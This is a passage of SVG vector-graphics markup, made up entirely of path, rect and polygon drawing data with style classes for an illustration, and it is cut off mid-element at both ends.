d="M2566.42,1170.22c3.63,2.93,7.97,5.1,12.83,6.19h0c16.87,3.77,33.61-6.85,37.38-23.72l6.68-29.89c3.77-16.87-6.85-33.61-23.72-37.38h0c-6.11-1.36-12.2-.84-17.66,1.19v-47.19c0-79.33-64.31-143.63-143.63-143.63h0c-19.81,0-38.69,4.01-55.86,11.27,18.38-5.72,35.25,2.53,59.52,26.83,46.29,46.33,54.09,122.29,99.88,231.24,0,0-29.39,83.76-103.55,83.76,55.94,0,104.41-31.98,128.12-78.66Z"/></g><path class="cls-35" d="M2740.87,1165.33l-12.54-34.2,1.13-.45c.06,.14,5.98,13.98,12.56,34.25l-1.15,.4Z"/><g><path class="cls-39" d="M2318.43,980.21l6.74-15.42c23.04-6.54,46.9-17.43,70.97-19.42,2.19-.18,4.08,1.53,4.17,3.72l.53,13.33c.09,2.14-1.57,3.93-3.7,4.04-22.46,1.18-57.23,7.65-78.71,13.75Z"/><path class="cls-39" d="M2563.81,989.92l-6.74-15.42c-23.04-6.54-46.9-17.43-70.97-19.42-2.19-.18-4.08,1.53-4.17,3.72l-.53,13.33c-.09,2.14,1.57,3.93,3.7,4.04,22.46,1.18,57.23,7.65,78.71,13.75Z"/></g><path class="cls-36" d="M2363.02,916.75l41.01-24.8,47.97-17.89c-30.67-16.26-62.81,10.33-81.18,32.14-1.7,2.02-4.96,.33-4.29-2.23,0,0,3.71-14.08,3.71-14.08-7.02,.55-13.83,1.84-20.36,3.79-17.46,5.21-32.89,15.61-44.94,29.28-44.85,50.88-72.06,117.69-72.06,190.85,0,76.98,30.13,146.92,79.23,198.68h0c-70.55-309.34,50.92-395.75,50.92-395.75Z"/><g><path class="cls-39" d="M2504.91,1041.53c16.6,5.67,33.37,8.63,50.79,6.83,5.72-.5,11.42-1.55,17.44-2.67-19.38,15.39-50.86,13.45-68.23-4.16h0Z"/><path class="cls-39" d="M2404.03,1018.02c-19.39,15.36-50.87,13.48-68.23-4.16,5.84,1.85,11.38,3.56,16.99,4.77,17.07,3.91,34.08,2.97,51.24-.61h0Z"/></g><path class="cls-23" d="M2363.02,916.75s52.66-42.69,149.58,0c83.73-47.71,13.8-47.71,13.8-47.71l-89.35-20.31-55.36,34.01-18.66,34.01Z"/><path class="cls-24" d="M2759.06,1249.99c-2.3-29.91-10.66-61.01-18.05-83.76l-12.54-34.2s5.88,13.72,12.54,34.2l10.77,29.37s5.83-56.33-21.85-104.41c0,0-7.28-8.74,67.02,80.13,0,0-14.57-50.99-84.5-155.89-202.5-260.78-313.87-158.57-313.87-158.57-.3,.25-.61,.5-.93,.74-11.58,8.88-21.13,20.28-27.83,33.38l-6.79,25.76c20.17-28.06,74.48-81.65,115.8-13.34,39.51,65.33,65.22,394.54,257.2,404.13,9.06-10.09,17.42-20.81,25-32.1l-1.96-25.45Z"/><path class="cls-17" d="M2467.4,1153.22c-15.92,25.14-59.84,23.01-73.17-3.63,24.9,7.54,47.66,8.75,73.17,3.63h0Z"/><path class="cls-22" d="M2936.54,1886.68l-243.22-407.12c-4.36-7.3-10.7-13.21-18.29-17.05l-77.68-39.33c-43.62,32-97.44,50.91-155.68,50.91-67.97,0-129.92-25.75-176.65-68.01-181.47,61.77-413.65,17.64-413.65,17.64l-245.36-9.78c1.34,18.12,1.36,39.02-1.34,61.98-2.48,21.08-6.8,39.94-11.75,56.28l7.87,2.02c88.49,19.96,151.83,36.23,188.2,43.98,17.12,3.65,28.27,5.42,33.24,4.8,9.77-1.22,25.68-5.51,36.15-8.53,7.07-2.04,14.46-2.66,21.77-1.81,52.76,6.14,245.81,28.8,257.42,29.7,26.37,110.12,86.83,250.99,99.28,302.18,3.02,12.4-.2,25.47-8.6,35.07-25.22,28.81-78.65,96.72-99.11,175.63,217.24,25.25,466.2,0,466.2,0,0,0-54.39-192.31,56.33-444.83,0,0,127.33,231.16,145.25,246.7-7.32,10.16-17.05,24.09-28.24,40.33,13.08,11.5,27.01,25.6,40.52,42.72,10.48,13.28,19.14,26.38,26.3,38.78l94.42-96.5c14.6-14.93,17.32-37.82,6.61-55.75Z"/><g><path class="cls-26" d="M2652.43,1670.16s127.33,231.16,145.25,246.7c-7.32,10.16-17.05,24.09-28.24,40.33,13.08,11.5,27.01,25.6,40.52,42.72,10.48,13.28,19.14,26.38,26.3,38.78l94.42-96.5c14.6-14.93,17.32-37.82,6.61-55.75l-243.22-407.12c-4.36-7.3-10.7-13.21-18.29-17.05l-64.88-32.85-56.45,38.01c31.94,177.24,35.9,207.05,37.62,247.77,1.33,31.66-27.76,56.75-58.86,62.85-50.39,9.89-135.56,20.17-235.48,6.02l203.09,28.75c33.47,4.74,57.8,34.25,56.03,68-4.02,76.64-23.26,154.01-23.26,154.01l-6.03,85.53c42.54-2.72,68.56-5.36,68.56-5.36,0,0-54.39-192.31,56.33-444.83Z"/><path class="cls-18" d="M2652.43,1670.16s127.33,231.16,145.25,246.7c-7.32,10.16-17.05,24.09-28.24,40.33,13.08,11.5,27.01,25.6,40.52,42.72,10.48,13.28,19.14,26.38,26.3,38.78l94.42-96.5c14.6-14.93,17.32-37.82,6.61-55.75l-243.22-407.12c-4.36-7.3-10.7-13.21-18.29-17.05l-64.88-32.85-56.45,38.01c31.94,177.24,35.9,207.05,37.62,247.77,1.33,31.66-27.76,56.75-58.86,62.85-50.39,9.89-135.56,20.17-235.48,6.02l203.09,28.75c33.47,4.74,57.8,34.25,56.03,68-4.02,76.64-23.26,154.01-23.26,154.01l-6.03,85.53c42.54-2.72,68.56-5.36,68.56-5.36,0,0-54.39-192.31,56.33-444.83Z"/></g><path class="cls-21" d="M1606.02,1413.93l-284.94-11.36-46.41-37.88c-8.43-6.88-20.96-4.97-26.96,4.11l-56.78,85.99,43.34,18.96c11.69,5.11,25.19,3.77,35.64-3.55l22.02-15.42,300.99,77.4c4.95-16.34,9.27-35.2,11.75-56.28,2.7-22.96,2.68-43.87,1.34-61.98Z"/><path class="cls-6" d="M2768.7,1957.43c-59.35,86.17-159.75,237.44-159.75,237.44l5.67,74.28,220.9-230.22c-7.16-12.4-15.82-25.5-26.3-38.78-13.51-17.12-27.44-31.22-40.52-42.72Z"/><path class="cls-11" d="M2220.45,3463.32s-52.45-536.13-55.36-606.06c-2.91-69.93-101.01-407.92-100.52-512.55,.25-52.77,41.28-213.79,106.79-326.99,142.33,23.69,412.91,26.89,412.91,26.89,0,0,24.86,95.89,56.79,279.16-1.93,134.3-25.93,187.58-43.7,271.25-47.66,224.36-53.49,262.24-53.49,262.24l-72.84,571.09s-75.76,14.57-96.15-5.83c-37.2,26.22-64.1,32.05-154.43,40.79Z"/><path class="cls-8" d="M2474.2,3428.07l72.84-571.09s5.83-37.88,53.49-262.24c15.81-74.41,50.09-137.73,50.02-251.92-36.04-202.32-63.11-298.49-63.11-298.49,0,0-15.09-.18-40-.76,13.64,140.12,32.25,356.54,25.71,436.06-4.89,59.44-44.4,275.37-58.13,363.97-5.54,35.75-32.75,64.63-68.31,71.28-27.56,5.16-58.76-3.14-81.35-50.13,1.84,128.61,13.02,431.93,17.93,561.38,25.71,14.48,90.91,1.94,90.91,1.94Z"/><polygon class="cls-48" points="2372.69 3422.59 2336.34 2042.08 2340.73 2041.97 2382.44 3422.47 2372.69 3422.59"/><path class="cls-48" d="M2356.35,2416.52c-2.49,0-5.25-.33-8.28-1.07l.52-2.13c21.51,5.31,27.51-11.79,28.1-13.68v-357.62h2.19l-.04,358.08c-.05,.19-4.92,16.41-22.5,16.41Z"/><path class="cls-48" d="M2215.72,2458.19l-2.18-.21,18.24-186.48c0-1.34,.07-146.2,6.59-243.64l2.18,.15c-6.51,97.36-6.58,242.15-6.58,243.6l-18.25,186.58Z"/><path class="cls-48" d="M2533.11,2457.19l-31.51-184.7c-.09-1.44-7.86-133.67-21.3-230.31l2.17-.3c13.45,96.73,21.22,229.04,21.3,230.37l31.49,184.58-2.16,.37Z"/><path class="cls-17" d="M1236.98,1480.28l-112.04-11.84,59.68-73.19s85.96-18.17,85.96-15.25,32.36,15.31,32.36,15.31l-10.99,59.47-25.57,17.9c-8.56,5.99-19,8.69-29.39,7.59Z"/><path class="cls-11" d="M1383.22,1435.99l-609.88-102.09h0s-102.47-17.15-102.47-17.15c-10.25-1.74-19.92,5.22-21.63,15.43-.83,4.95,.32,9.92,3.23,14.01,2.91,4.09,7.24,6.79,12.19,7.62l91.88,15.38h0s620.47,103.86,620.47,103.86c1.05,.18,2.1,.26,3.14,.26,3.88,0,7.65-1.2,10.87-3.5,4.08-2.91,6.79-7.24,7.62-12.19,1.71-10.22-5.22-19.92-15.43-21.63Zm-624.9-77.39l-91.88-15.38c-4.38-.73-7.34-4.89-6.61-9.27,.66-3.93,4.08-6.72,7.94-6.72,.44,0,.89,.03,1.33,.11l91.88,15.38-1.33,7.94-1.33,7.94Z"/><path class="cls-21" d="M1120.03,1385.71c4.91,24.55,34.77,29.45,34.77,29.45h71s13.6,14.62,47.69,15.67c34.08,1.05,47.59-28.27,47.59-28.27l-54.74-44.68c-4.58-3.74-10.83-4.72-16.33-2.56l-77.53,30.38h-52.45Z"/><path class="cls-21" d="M1176.62,1427.25h0c2.04,4.07,.7,9.02-3.11,11.51l-46.31,30.22c-4.48,2.92-10.5,1.29-12.89-3.49l-2.81-5.61c-2.21-4.42-.43-9.8,3.99-12.01l49.12-24.62c4.42-2.21,9.8-.43,12.01,3.99Z"/><path class="cls-21" d="M1231.94,1425.72h0c2.81,3.58,1.97,9.1-1.95,12.84l-47.64,45.41c-4.6,4.39-11.54,4.55-14.84,.35l-3.87-4.93c-3.05-3.89-1.77-9.99,2.86-13.63l51.51-40.48c4.63-3.64,10.87-3.44,13.92,.44Z"/><path class="cls-21" d="M1246.02,1434.79h0c3.21,3.23,3.34,8.5,.3,12.25l-36.95,45.63c-3.57,4.41-10.01,4.96-13.78,1.17l-4.42-4.44c-3.49-3.5-3.3-9.35,.43-13.05l41.37-41.19c3.72-3.71,9.57-3.87,13.05-.37Z"/><path class="cls-21" d="M1257.68,1446.41h0c2.88,2.37,3.41,6.67,1.24,9.98l-26.47,40.24c-2.56,3.89-7.77,4.86-11.15,2.07l-3.97-3.27c-3.13-2.58-3.45-7.36-.71-10.69l30.44-36.98c2.74-3.33,7.5-3.93,10.63-1.36Z"/><path class="cls-47" d="M1622.4,1548.17l-62.31-15.42c-6.29-1.56-10.43-7.57-9.64-14.01l12.55-101.86c.77-6.24,5.94-11,12.22-11.24l64.51-2.5c7.89-.31,14.18,6.53,13.21,14.37l-14.76,119.78c-.94,7.63-8.34,12.72-15.8,10.87Z"/><path class="cls-20" d="M2404.03,1099.54l16.26,10.9c6.6,4.42,15.22,4.43,21.82,0l16.28-10.9c-5.32-2.39-15.25-6.02-28.14-5.83-11.85,.17-21.02,3.49-26.21,5.83Z"/><g><g><g><path class="cls-22" d="M2117.06,1538.46l-257.91-22.76s-71.33-42.32-35.02-92.48l-171.08-6.82c0,.57-.02,1.14-.09,1.72l-14.76,119.78c-.23,1.86-.85,3.56-1.75,5.06,70.02,16.2,121.27,29.16,152.55,35.84,17.12,3.65,28.27,5.42,33.24,4.8,9.77-1.22,25.68-5.51,36.15-8.53,7.07-2.04,14.46-2.66,21.77-1.81,38.59,4.49,152.24,17.82,215.04,25.01l42.68,4.43-20.83-64.23Z"/><path class="cls-22" d="M2117.06,1538.46l-257.91-22.76s-71.33-42.32-35.02-92.48l-171.08-6.82c0,.57-.02,1.14-.09,1.72l-14.76,119.78c-.23,1.86-.85,3.56-1.75,5.06,70.02,16.2,121.27,29.16,152.55,35.84,17.12,3.65,28.27,5.42,33.24,4.8,9.77-1.22,25.68-5.51,36.15-8.53,7.07-2.04,14.46-2.66,21.77-1.81,38.59,4.49,152.24,17.82,215.04,25.01l42.68,4.43-20.83-64.23Z"/><path class="cls-22" d="M2117.06,1538.46l-257.91-22.76s-71.33-42.32-35.02-92.48l-171.08-6.82c0,.57-.02,1.14-.09,1.72l-14.76,119.78c-.23,1.86-.85,3.56-1.75,5.06,70.02,16.2,121.27,29.16,152.55,35.84,17.12,3.65,28.27,5.42,33.24,4.8,9.77-1.22,25.68-5.51,36.15-8.53,7.07-2.04,14.46-2.66,21.77-1.81,38.59,4.49,152.24,17.82,215.04,25.01l42.68,4.43-20.83-64.23Z"/></g><path class="cls-22" d="M1639.74,1403.75l-64.51,2.5c-6.28,.24-11.45,5-12.22,11.24l-12.55,101.86c-.79,6.44,3.35,12.45,9.64,14.01l62.31,15.42c5.64,1.4,11.24-1.18,14.05-5.81,.9-1.49,1.52-3.2,1.75-5.06l14.76-119.78c.07-.58,.1-1.15,.09-1.72-.07-7.09-6-12.93-13.31-12.65Z"/></g><g><g><path class="cls-18" d="M2117.06,1538.46l-257.91-22.76s-71.33-42.32-35.02-92.48l-171.08-6.82c0,.57-.02,1.14-.09,1.72l-14.76,119.78c-.23,1.86-.85,3.56-1.75,5.06,70.02,16.2,121.27,29.16,152.55,35.84,17.12,3.65,28.27,5.42,33.24,4.8,9.77-1.22,25.68-5.51,36.15-8.53,7.07-2.04,14.46-2.66,21.77-1.81,38.59,4.49,152.24,17.82,215.04,25.01l42.68,4.43-20.83-64.23Z"/><path class="cls-3" d="M2117.06,1538.46l-257.91-22.76s-71.33-42.32-35.02-92.48l-171.08-6.82c0,.57-.02,1.14-.09,1.72l-14.76,119.78c-.23,1.86-.85,3.56-1.75,5.06,70.02,16.2,121.27,29.16,152.55,35.84,17.12,3.65,28.27,5.42,33.24,4.8,9.77-1.22,25.68-5.51,36.15-8.53,7.07-2.04,14.46-2.66,21.77-1.81,38.59,4.49,152.24,17.82,215.04,25.01l42.68,4.43-20.83-64.23Z"/></g><path class="cls-18" d="M1639.74,1403.75l-64.51,2.5c-6.28,.24-11.45,5-12.22,11.24l-12.55,101.86c-.79,6.44,3.35,12.45,9.64,14.01l62.31,15.42c5.64,1.4,11.24-1.18,14.05-5.81,.9-1.49,1.52-3.2,1.75-5.06l14.76-119.78c.07-.58,.1-1.15,.09-1.72-.07-7.09-6-12.93-13.31-12.65Z"/></g></g><g><g><g><path class="cls-34" d="M2335.39,1818.77c0-75.92-61.76-137.68-137.68-137.68-12.74,0-25.09,1.75-36.81,5,.75,2.32,1.5,4.64,2.26,6.95,11.01-3.03,22.59-4.65,34.55-4.65,71.89,0,130.38,58.49,130.38,130.38,0,64.18-46.61,117.67-107.76,128.41-2.18,2.59-4.47,5.38-6.88,8.36,68.53-7.84,121.93-66.18,121.93-136.78Z"/><path class="cls-34" d="M2212.61,1956l.56-.69c2.2-2.73,4.45-5.47,6.88-8.37l.08-.1,.13-.02c29.72-5.22,56.92-20.86,76.59-44.04,19.9-23.45,30.86-53.29,30.86-84.01,0-71.69-58.32-130.02-130.01-130.02-11.66,0-23.25,1.56-34.45,4.64l-.33,.09-.11-.33c-.76-2.32-1.51-4.63-2.26-6.95l-.12-.36,.37-.1c11.99-3.33,24.4-5.02,36.91-5.02,76.12,0,138.05,61.93,138.05,138.05,0,34.06-12.56,66.79-35.36,92.16-22.63,25.18-53.49,41.15-86.89,44.97l-.89,.1Zm7.91-8.49c-2.19,2.61-4.23,5.09-6.23,7.56,32.89-3.98,63.24-19.81,85.55-44.63,22.69-25.24,35.18-57.8,35.18-91.68,0-75.72-61.6-137.32-137.31-137.32-12.31,0-24.54,1.65-36.34,4.89,.67,2.09,1.35,4.17,2.03,6.26,11.15-3.04,22.7-4.58,34.31-4.58,72.09,0,130.74,58.65,130.74,130.75,0,30.89-11.02,60.9-31.04,84.48-19.76,23.28-47.06,38.99-76.89,44.26Z"/></g><path class="cls-34" d="M2785.26,1678.4c0,53.25,38.77,97.44,89.62,105.9l-83.92-140.48c-3.69,10.85-5.69,22.48-5.69,34.58Z"/><path class="cls-34" d="M2892.63,1835.81c-42.05,0-81.57-16.37-111.3-46.1-29.73-29.73-46.1-69.26-46.1-111.31,0-30.84,8.82-60.33,25.25-85.59l-4.15-6.95c-18.47,27.08-28.41,59.04-28.41,92.53,0,44,17.13,85.36,48.24,116.47,31.11,31.11,72.47,48.24,116.47,48.24,5.67,0,11.3-.29,16.87-.85l-4.16-6.96c-4.21,.33-8.44,.51-12.71,.51Z"/><path class="cls-34" d="M2562.09,1818.04c-18.71-44.22-28.19-91.2-28.19-139.63s9.48-95.41,28.19-139.63c15.74-37.2,37.39-71.1,64.48-101l-6.75-3.42c-27.02,30.14-48.66,64.22-64.46,101.57-19.09,45.13-28.77,93.07-28.77,142.48s9.68,97.35,28.77,142.48c9.23,21.82,20.46,42.53,33.59,62,.52-3.56,1.07-7.15,1.65-10.78-10.99-17.11-20.52-35.16-28.51-54.06Z"/><path class="cls-34" d="M2834.62,2038.28l4.92-5.03c-2.92-.43-5.84-.9-8.74-1.41,1.32,2.16,2.59,4.31,3.82,6.44Z"/><path class="cls-34" d="M1820.59,1476.76c35.39,0,66.6-18.27,84.69-45.87-2.56-.29-5.04-.58-7.45-.88-17.14,24.23-45.37,40.09-77.24,40.09-36.68,0-68.54-20.99-84.21-51.6l-7.55-.3c16.12,34.55,51.19,58.55,91.76,58.55Z"/><path class="cls-34" d="M2347.44,1496.19c19.49,0,36.39-11.06,44.8-27.23-33.84-6.31-65.39-19.08-93.35-36.99-1.24,4.37-1.91,8.98-1.91,13.76,0,27.87,22.6,50.47,50.47,50.47Z"/></g><g><path class="cls-38" d="M2335.39,1818.77c0-75.92-61.76-137.68-137.68-137.68-12.74,0-25.09,1.75-36.81,5,.75,2.32,1.5,4.64,2.26,6.95,11.01-3.03,22.59-4.65,34.55-4.65,71.89,0,130.38,58.49,130.38,130.38,0,64.18-46.61,117.67-107.76,128.41-2.18,2.59-4.47,5.38-6.88,8.36,68.53-7.84,121.93-66.18,121.93-136.78Z"/><path class="cls-33" d="M2785.26,1678.4c0,53.25,38.77,97.44,89.62,105.9l-83.92-140.48c-3.69,10.85-5.69,22.48-5.69,34.58Z"/><path class="cls-33" d="M2892.63,1835.81c-42.05,0-81.57-16.37-111.3-46.1-29.73-29.73-46.1-69.26-46.1-111.31,0-30.84,8.82-60.33,25.25-85.59l-4.15-6.95c-18.47,27.08-28.41,59.04-28.41,92.53,0,44,17.13,85.36,48.24,116.47,31.11,31.11,72.47,48.24,116.47,48.24,5.67,0,11.3-.29,16.87-.85l-4.16-6.96c-4.21,.33-8.44,.51-12.71,.51Z"/><path class="cls-33" d="M2562.09,1818.04c-18.71-44.22-28.19-91.2-28.19-139.63s9.48-95.41,28.19-139.63c15.74-37.2,37.39-71.1,64.48-101l-6.75-3.42c-27.02,30.14-48.66,64.22-64.46,101.57-19.09,45.13-28.77,93.07-28.77,142.48s9.68,97.35,28.77,142.48c9.23,21.82,20.46,42.53,33.59,62,.52-3.56,1.07-7.15,1.65-10.78-10.99-17.11-20.52-35.16-28.51-54.06Z"/><path class="cls-33" d="M2834.62,2038.28l4.92-5.03c-2.92-.43-5.84-.9-8.74-1.41,1.32,2.16,2.59,4.31,3.82,6.44Z"/><path class="cls-33" d="M1820.59,1476.76c35.39,0,66.6-18.27,84.69-45.87-2.56-.29-5.04-.58-7.45-.88-17.14,24.23-45.37,40.09-77.24,40.09-36.68,0-68.54-20.99-84.21-51.6l-7.55-.3c16.12,34.55,51.19,58.55,91.76,58.55Z"/><path class="cls-33" d="M2347.44,1496.19c19.49,0,36.39-11.06,44.8-27.23-33.84-6.31-65.39-19.08-93.35-36.99-1.24,4.37-1.91,8.98-1.91,13.76,0,27.87,22.6,50.47,50.47,50.47Z"/></g></g><rect class="cls-14" x="2133.53" y="1535.02" width="3.65" height="120.66" transform="translate(-383.28 722.79) rotate(-17.66)"/><rect class="cls-14" x="2637.3" y="1616.03" width="3.65" height="57.27" transform="translate(-453.91 1323.68) rotate(-26.01)"/><g><path class="cls-14" d="M2440.78,1490.85c39.07,0,76.99-7.66,112.69-22.76,22.18-9.38,42.9-21.39,61.94-35.82l-18.95-9.6-17.9-9.07c-40.65,26.5-88.12,40.73-137.78,40.73-58.44,0-113.85-19.7-158.67-55.93-4.72,2.27-9.61,4.28-14.64,6.01-1.11,.39-2.22,.77-3.34,1.15-7.11,2.42-14.29,4.67-21.54,6.78,25.08,23.59,53.8,42.34,85.5,55.74,35.7,15.1,73.61,22.76,112.69,22.76Z"/><g class="cls-40"><g><rect class="cls-12" x="2183.42" y="1301.82" width="347.38" height="7.3" transform="translate(77.5 2742.01) rotate(-61.2)"/><rect class="cls-12" x="2203.15" y="1311.11" width="347.38" height="7.3" transform="translate(279.31 3040.55) rotate(-68.4)"/><rect class="cls-12" x="2223.9" y="1317.85" width="347.38" height="7.3" transform="translate(521.44 3315.21) rotate(-75.6)"/><rect class="cls-12" x="2245.32" y="1321.94" width="347.38" height="7.3" transform="translate(800.59 3559.31) rotate(-82.8)"/><rect class="cls-12" x="2437.13" y="1153.27" width="7.3" height="347.38"/><rect class="cls-12" x="2458.9" y="1151.9" width="7.3" height="347.38" transform="translate(-146.72 319.09) rotate(-7.2)"/><rect class="cls-12" x="2480.33" y="1147.81" width="7.3" height="347.38" transform="translate(-250.61 659.26) rotate(-14.4)"/><rect class="cls-12" x="2501.07" y="1141.07" width="7.3" height="347.38" transform="translate(-308.11 1014.37) rotate(-21.6)"/><rect class="cls-12" x="2520.81" y="1131.79" width="7.3" height="347.38" transform="translate(-316.66 1377.64) rotate(-28.8)"/></g></g></g><path class="cls-18" d="M2869.41,2039.7l-44.45,46.31c-4.49,4.68-11.77,5.27-16.95,1.37l-82.02-61.69c-5.02-3.78-6.56-10.64-3.64-16.2l30.02-57.16c3.67-6.99,12.74-9.03,19.05-4.28l96.45,72.54c6.14,4.62,6.86,13.57,1.54,19.12Z"/><g><path class="cls-21" d="M2597.13,2137.84s24.26,24.37,40.1,122.36c-35.83-12.78-54.04-23.58-54.04-23.58,0,0-59.18-63.82-60-74.25,20.02-12.28,73.94-24.53,73.94-24.53Z"/><g><path class="cls-17" d="M2537.66,2185.45c-.35,.04-.68-.18-.78-.53-.11-.39,.11-.79,.5-.9l62.47-17.57c.38-.08,.8,.12,.9,.51,.11,.39-.11,.79-.5,.9l-62.47,17.57s-.08,.02-.12,.02Z"/><path class="cls-17" d="M2554.56,2205.33c-.35,.04-.69-.19-.78-.55-.1-.39,.14-.79,.53-.89l57.18-14.36c.44-.11,.79,.14,.89,.53,.1,.39-.14,.79-.53,.89l-57.18,14.36s-.07,.02-.1,.02Z"/><path class="cls-17" d="M2615.39,2222.19h0l-42.09,4.21c-.4,.04-.76-.25-.8-.66-.04-.4,.25-.76,.65-.8h0l42.09-4.21c.4-.04,.76,.25,.8,.66,.04,.4-.25,.76-.65,.8Z"/></g></g><g><g><path class="cls-13" d="M2790.7,1644.57l83.92,140.48c-50.85-8.46-89.62-52.65-89.62-105.9,0-12.1,2-23.73,5.69-34.58Zm101.68,199.29c-44,0-85.36-17.13-116.47-48.24-31.11-31.11-48.24-72.47-48.24-116.47,0-33.49,9.94-65.46,28.41-92.53l4.15,6.95c-16.43,25.26-25.25,54.74-25.25,85.59,0,42.05,16.37,81.57,46.1,111.31,29.73,29.73,69.26,46.1,111.3,46.1,4.26,0,8.5-.18,12.71-.51l4.16,6.96c-5.57,.56-11.19,.85-16.87,.85Z"/><path class="cls-13" d="M2874.62,1785.06l-83.92-140.48c-3.69,10.85-5.69,22.48-5.69,34.58,0,53.25,38.77,97.44,89.62,105.9Z"/><path class="cls-13" d="M2892.38,1836.56c-42.05,0-81.57-16.37-111.3-46.1-29.73-29.73-46.1-69.26-46.1-111.31,0-30.84,8.82-60.33,25.25-85.59l-4.15-6.95c-18.47,27.08-28.41,59.04-28.41,92.53,0,44,17.13,85.36,48.24,116.47,31.11,31.11,72.47,48.24,116.47,48.24,5.67,0,11.3-.29,16.87-.85l-4.16-6.96c-4.21,.33-8.44,.51-12.71,.51Z"/><path class="cls-13" d="M2588.7,1883.63c.52-3.56,1.07-7.15,1.65-10.78-10.99-17.11-20.52-35.16-28.51-54.06-6.09-14.4-11.2-29.1-15.33-44.05-2.25,.91-4.55,1.72-6.91,2.41,4.19,15.09,9.36,29.93,15.51,44.48,9.23,21.82,20.46,42.53,33.59,62Z"/><path class="cls-13" d="M2830.55,2032.6c1.32,2.16,2.59,4.31,3.82,6.44l.88-.9c-1.02-1.75-2.07-3.51-3.15-5.28-.52-.09-1.03-.17-1.55-.26Z"/><path class="cls-13" d="M2832.1,2032.86c1.08,1.77,2.13,3.53,3.15,5.28l4.05-4.13c-2.4-.36-4.8-.74-7.19-1.15Z"/></g><g><path class="cls-38" d="M2830.55,2032.6c1.32,2.16,2.59,4.31,3.82,6.44l.88-.9c-1.02-1.75-2.07-3.51-3.15-5.28-.52-.09-1.03-.17-1.55-.26Z"/><path class="cls-38" d="M2832.1,2032.86c1.08,1.77,2.13,3.53,3.15,5.28l4.05-4.13c-2.4-.36-4.8-.74-7.19-1.15Z"/></g></g><g><path class="cls-37" d="M1736.38,1418.51l-7.55-.3c.19,.42,.4,.82,.6,1.24l7.6,.3c-.22-.41-.45-.82-.66-1.24Z"/><path class="cls-37" d="M1820.4,1476.76c-1.17-2.17-2.21-4.41-3.11-6.71-34.79-1.2-64.85-21.29-80.25-50.3l-7.6-.3c16.35,33.83,50.97,57.24,90.97,57.31Z"/></g><path class="cls-17" d="M1191.59,1477.07c-.19,0-.37-.07-.52-.21-.29-.29-.29-.75,0-1.03l41.28-41.28c.28-.28,.75-.28,1.03,0s.29,.75,0,1.03l-41.28,41.28c-.14,.14-.33,.21-.52,.21Z"/><path class="cls-17" d="M1220.09,1481.25c-.16,0-.32-.05-.46-.16-.31-.25-.37-.71-.12-1.03l25.81-32.29c.25-.31,.72-.36,1.03-.12,.31,.25,.37,.71,.12,1.03l-25.81,32.29c-.14,.18-.36,.28-.57,.28Z"/><path class="cls-39" d="M2755.37,1277.6c-68.98,.01-136.34-143.08-201.53-281.59-9.97-21.18-19.39-41.19-28.89-60.84-22.78-47.16-48.72-72.1-77.09-74.14-41.7-2.95-75.19,45.69-75.53,46.18l-3.07-1.98c22.68-36.38,47.87-55.16,77.01-57.44,44.77-3.5,98.32,32.66,168.51,113.79,99.88,115.42,127.69,203.22,127.96,204.1,.29,.96-.25,1.98-1.21,2.28-.99,.31-1.99-.24-2.29-1.21-.27-.86-27.91-88-127.23-202.78-69.38-80.18-121.89-115.93-165.47-112.54-18.16,1.42-34.78,9.63-50.25,24.94,13.67-10.91,31.6-20.46,51.8-18.97,29.77,2.13,56.73,27.76,80.13,76.19,9.5,19.66,18.92,39.68,28.9,60.87,63.39,134.67,135.25,287.27,203.66,279.17,1.07-.11,1.91,.6,2.03,1.6,.12,1-.6,1.91-1.6,2.03-1.96,.23-3.92,.35-5.87,.35Z"/><path class="cls-39" d="M2729.92,1091.92c-.27,0-.52-.15-.65-.4-.16-.31-16.31-31.98-40.53-69.98-.22-.34-.12-.79,.22-1.01,.34-.22,.8-.12,1.01,.22,24.26,38.07,40.44,69.79,40.6,70.11,.18,.36,.04,.8-.32,.98-.1,.06-.22,.08-.33,.08Z"/><g><path class="cls-25" d="M2603.96,2099.95c-20.57,0-416.29-28.86-461.62-32.17l1.46-19.95c177.42,12.96,445.09,32.12,459.81,32.12,.09,0,.16,0,.23,0l.47,20c-.1,0-.22,0-.35,0Z"/><g><path class="cls-30" d="M2324.18,2106.69c-1.38,0-2.5-1.12-2.5-2.5s1.12-2.5,2.5-2.5c14.68,0,26.63-11.95,26.63-26.63s-11.95-26.63-26.63-26.63c-1.38,0-2.5-1.12-2.5-2.5s1.12-2.5,2.5-2.5c17.44,0,31.63,14.19,31.63,31.63s-14.19,31.63-31.63,31.63Z"/><path class="cls-30" d="M2354.08,2106.69c-17.44,0-31.63-14.19-31.63-31.63s14.19-31.63,31.63-31.63,31.63,14.19,31.63,31.63-14.19,31.63-31.63,31.63Zm0-58.27c-14.69,0-26.63,11.95-26.63,26.63s11.95,26.63,26.63,26.63,26.63-11.95,26.63-26.63-11.95-26.63-26.63-26.63Z"/></g></g><g><path class="cls-22" d="M3864.59,2730.67c.51-.93,1.28-1.72,2.28-2.27,36.57-19.95,46.2-54.94,46.29-55.3,.81-3.05,3.94-4.89,7-4.08,3.06,.8,4.89,3.92,4.1,6.98-.42,1.62-10.82,40.05-51.89,62.46-2.78,1.52-6.26,.49-7.78-2.29-.97-1.78-.9-3.85,0-5.51Z"/><path class="cls-22" d="M3689.79,2705.54c1.48-2.69,4.83-3.75,7.59-2.36,58.47,29.3,104.82,26.97,150.31-7.55,44.61-33.85,43.51-84.33,43.5-84.84-.1-3.16,2.37-5.81,5.54-5.92,3.16-.11,5.81,2.36,5.92,5.52,.08,2.3,1.47,56.82-48.02,94.38-48.76,36.99-100.35,39.75-162.38,8.67-2.83-1.42-3.98-4.86-2.56-7.69,.03-.07,.07-.13,.1-.19Z"/><path class="cls-22" d="M3663.78,2635.33c.2-.36,.44-.71,.73-1.04,2.09-2.38,5.72-2.61,8.09-.51,17.83,15.71,37.13,28.03,57.37,36.62,20.49,8.7,42.95,9.48,63.24,2.19,20.94-7.52,37.46-23.18,46.53-44.07,18.87-43.48-8.4-79.26-9.57-80.76-1.94-2.5-1.51-6.1,.99-8.04,2.49-1.95,6.08-1.52,8.04,.97,1.35,1.71,32.71,42.53,11.06,92.4-20.73,47.75-75.53,68.78-124.77,47.87-21.37-9.08-41.71-22.05-60.46-38.57-2.05-1.81-2.5-4.76-1.24-7.06Z"/><path class="cls-22" 